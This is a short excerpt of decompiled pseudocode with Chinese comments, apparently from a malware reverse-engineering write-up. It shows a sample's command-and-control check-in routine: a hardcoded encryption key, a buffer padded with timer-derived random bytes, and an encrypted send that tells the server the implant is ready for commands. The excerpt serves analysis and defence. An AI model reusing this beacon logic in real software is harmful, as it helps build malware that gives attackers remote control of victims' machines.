 if ( !result ) // 连接CC 上线成功
{
packet = (myStruct_B_packet *)alloc_1001BB5D(0xF010u);// 申请buf保存发送和接收的数据
packet->data = 0x20190520; // 加密数据的key
packet->flag = 0;
QueryPerformanceCounter(&PerformanceCount);// 获取当前时间计数器，用于生成随机数据
v9 = PerformanceCount.s.HighPart + 127 * dword_100324A8;
packet->num2 = 0;
v10 = PerformanceCount.s.LowPart + (v9 >> 3) + v9;
dword_100324A8 = v10;
v11 = v10 & 0x1F;
packet->num3 = v11;
if ( v11 > 0 )
{
do
{
QueryPerformanceCounter(&PerformanceCount);
++v4;
v12 = PerformanceCount.s.LowPart
+ ((unsigned int)(PerformanceCount.s.HighPart + 127 * dword_100324A8) >> 3)
+ PerformanceCount.s.HighPart
+ 127 * dword_100324A8;
*((_BYTE *)&packet->num2 + v4 + 3) = v12;// 随机填充buf
dword_100324A8 = v12;
}
while ( v4 < packet->num3 );
}
v13 = hMem;
retCode = encryptSend_100188F0((myStruct_A_tcp *)hMem, packet, 30000u);// 发送消息需要的key 通知可以接收指令了